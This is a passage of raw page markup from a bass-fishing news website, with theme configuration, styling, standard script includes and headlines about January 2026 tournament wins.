0","limit":"3","date_txt":"#000000","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-149028","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_148","tdc_css_class":"tdi_148","tdc_css_class_style":"tdi_148_rand_style"}';
block_tdi_148.td_column_number = "1";
block_tdi_148.block_type = "td_flex_block_1";
block_tdi_148.post_count = "3";
block_tdi_148.found_posts = "15374";
block_tdi_148.header_color = "";
block_tdi_148.ajax_pagination_infinite_stop = "";
block_tdi_148.max_num_pages = "5125";
tdBlocksArray.push(block_tdi_148);
</script><div class="td-block-title-wrap"></div><div id=tdi_148 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebasscast.com/2026/01/18/drew-gill-wins-mlf-bass-pro-tour-bw-trailer-hitches-stage-1-on-lake-guntersville/"  rel="bookmark" class="td-image-wrap " title="Drew Gill Wins MLF Bass Pro Tour B&amp;W Trailer Hitches Stage 1 on Lake Guntersville" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebasscast.com/wp-content/uploads/2026/01/unnamed-4-10-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thebasscast.com/2026/01/18/drew-gill-wins-mlf-bass-pro-tour-bw-trailer-hitches-stage-1-on-lake-guntersville/"  rel="bookmark" title="Drew Gill Wins MLF Bass Pro Tour B&amp;W Trailer Hitches Stage 1 on Lake Guntersville">Drew Gill Wins MLF Bass Pro Tour B&amp;W Trailer Hitches Stage 1 on Lake Guntersville</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://thebasscast.com/category/breaking-news/" class="td-post-category" >Breaking News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T20:33:57-05:00" >January 18, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://thebasscast.com/2026/01/18/drew-gill-wins-mlf-bass-pro-tour-bw-trailer-hitches-stage-1-on-lake-guntersville/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Illinois pro catches 28 bass weighing 82 pounds, 4...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebasscast.com/2026/01/18/scroggins-and-berling-finish-strong-in-bassmaster-high-school-win-at-kissimmee-chain/"  rel="bookmark" class="td-image-wrap " title="Scroggins and Berling finish strong in Bassmaster High School win at Kissimmee Chain" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebasscast.com/wp-content/uploads/2026/01/unnamed-4-9-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thebasscast.com/2026/01/18/scroggins-and-berling-finish-strong-in-bassmaster-high-school-win-at-kissimmee-chain/"  rel="bookmark" title="Scroggins and Berling finish strong in Bassmaster High School win at Kissimmee Chain">Scroggins and Berling finish strong in Bassmaster High School win at Kissimmee Chain</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://thebasscast.com/category/breaking-news/bassmaster-high-school/" class="td-post-category" >Bassmaster High School</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:34:56-05:00" >January 18, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://thebasscast.com/2026/01/18/scroggins-and-berling-finish-strong-in-bassmaster-high-school-win-at-kissimmee-chain/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Eli Scroggins and Drew Berling of the Park Hills...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebasscast.com/2026/01/18/andersons-solo-mission-yields-bassmaster-junior-win-at-kissimmee-chain/"  rel="bookmark" class="td-image-wrap " title="Anderson’s solo mission yields Bassmaster Junior win at Kissimmee Chain" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebasscast.com/wp-content/uploads/2026/01/unnamed-4-8-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thebasscast.com/2026/01/18/andersons-solo-mission-yields-bassmaster-junior-win-at-kissimmee-chain/"  rel="bookmark" title="Anderson’s solo mission yields Bassmaster Junior win at Kissimmee Chain">Anderson’s solo mission yields Bassmaster Junior win at Kissimmee Chain</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://thebasscast.com/category/breaking-news/bassmaster-high-school/" class="td-post-category" >Bassmaster High School</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:18:10-05:00" >January 18, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://thebasscast.com/2026/01/18/andersons-solo-mission-yields-bassmaster-junior-win-at-kissimmee-chain/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Cooper Anderson of Scotts Hill Student Anglers&nbsp;has won the...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_150  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150 .vc_column-inner>.wpb_wrapper,.tdi_150 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_150 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_150{padding-top:10px!important;width:28%!important}@media (max-width:767px){.tdi_150{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_152  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_152{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_152,.tdi_152 .tdc-inner-columns{display:block}.tdi_152 .tdc-inner-columns{width:100%}.tdi_152{margin-right:0px!important;margin-left:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_152 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_154  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_154{vertical-align:baseline}.tdi_154 .vc_column-inner>.wpb_wrapper,.tdi_154 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_154 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_155 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_155" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-bottom:15px!important}}</style>
<style>.tdi_155{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_155 .tdm-descr{color:#000000;font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_155 .tdm-descr a{color:#ec3535}.tdi_155 .tdm-descr a:hover{color:#c11f1f}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_155 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">© 2023 The Bass Cast. All Rights Reserved. </p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696db9685a4d3
    -->

    <script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/thebasscast.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/all-in-one-event-calendar/apiki/dist/theme.js?ver=1759692856" id="all-in-one-event-calendar-theme-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"dbedc2285d","wpRestUrl":"https:\/\/thebasscast.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.18.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_33';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS42In0=","icon_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjdweCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiI5MDAiLCJsYW5kc2NhcGUiOiI4MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","form_offset_left":"eyJhbGwiOiItOTYiLCJsYW5kc2NhcGUiOiItOTIiLCJwb3J0cmFpdCI6Ii03NCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","btn_bg":"#023436","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"653","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#023436","results_msg_color_h":"#000000","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"653","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"653","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#023436","f_toggle_txt_font_line_height":"3","tdicon":"td-icon-magnifier-big-rounded","f_toggle_txt_font_family":"653","f_toggle_txt_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Search","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"600","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","icon_color":"#000000","icon_color_h":"#023436","toggle_txt_color_h":"#023436","modules_on_row":"50%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#023436","cat_txt_hover":"#000000","f_cat_font_family":"653","f_cat_font_transform":"uppercase","f_meta_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 